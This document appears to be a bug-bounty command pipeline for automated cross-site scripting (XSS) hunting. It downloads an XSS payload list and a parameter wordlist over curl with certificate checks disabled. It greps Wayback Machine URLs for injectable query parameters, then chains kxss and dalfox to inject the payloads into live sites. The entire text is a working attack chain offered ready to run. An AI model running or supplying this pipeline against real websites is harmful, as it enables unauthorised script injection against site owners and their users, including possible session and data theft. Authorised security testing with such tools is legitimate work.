 $ curl -ks https://raw.githubusercontent.com/obheda12/BugBounty/master/xss-payload-list.txt 2>&1
$ curl -ks https://raw.githubusercontent.com/s0md3v/Arjun/master/arjun/db/params.txt 2>&1
$ grep -iaE "\?q=|\?s=|\?search=|\?id=|\?lang=|\?keyword=|\?query=|\?page=|?keywords=|\?year=|\?view=|\?email=|\?type=|\?name=|\?p=|\?
month=|\?imagine=|\?list_type=|\?url=|\?terms=|\?categoryid=|\?key=|\?l=|\?begindate=|\?enddate=" waybackurls.txt | grep -viE
"robots\.txt$|robots\.txt\/$|\.gif|\.jpg|\.jpeg|\.css|\.tiff|\.ico|\.png|\.svg|\.ttf|\.woff|\.woff2|\.eot|\.pdf|([^.]+)\.zip$|
([^.]+)\.zip\.[0-9]+$|([^.]+)\.zip[0-9]+$|([^.]+)\.zip[a-z][A-Z][0-9]+$|([^.]+)\.zip\.[a-z][A-Z][0-9]+$|([^.]+)\.rar$|([^.]+)\.tar$|
([^.]+)\.tar\.gz$|([^.]+)\.tgz$|([^.]+)\.sql$|([^.]+)\.db$|([^.]+)\.sqlite$|([^.]+)\.pgsql\.txt$|([^.]+)\.mysql\.txt$|([^.]+)\.gz$|
([^.]+)\.config$|([^.]+)\.log$|([^.]+)\.bak$|([^.]+)\.backup$|([^.]+)\.bkp$|([^.]+)\.crt$|([^.]+)\.dat$|([^.]+)\.eml$|([^.]+)\.java$|
([^.]+)\.lst$|([^.]+)\.key$|([^.]+)\.passwd$|([^.]+)\.pl$|([^.]+)\.pwd$|([^.]+)\.mysql-connect$|([^.]+)\.jar$|([^.]+)\.cfg$|
([^.]+)\.dir$|([^.]+)\.orig$|([^.]+)\.bz2$|([^.]+)\.old$|([^.]+)\.vbs$|([^.]+)\.img$|([^.]+)\.inf$|([^.]+)\.sh$|([^.]+)\.py$|
([^.]+)\.vbproj$|([^.]+)\.mysql-pconnect$|([^.]+)\.war$|([^.]+)\.go$|([^.]+)\.psql$|([^.]+)\.sql\.gz$|([^.]+)\.vb$|([^.]+)\.webinfo$|
([^.]+)\.jnlp$|([^.]+)\.cgi$|([^.]+)\.temp$|([^.]+)\.ini$|([^.]+)\.webproj$|([^.]+)\.xsql$|([^.]+)\.raw$|([^.]+)\.inc$|([^.]+)\.lck$|
([^.]+)\.nz$|([^.]+)\.rc$|([^.]+)\.html\.gz$|([^.]+)\.gz$|([^.]+)\.env$|([^.]+)\.yml$"|sort -u | kxss | awk '{print $2}' | dalfox pipe
--custom-payload xss-payload-list.txt --mining-dict params.txt --skip-bav -S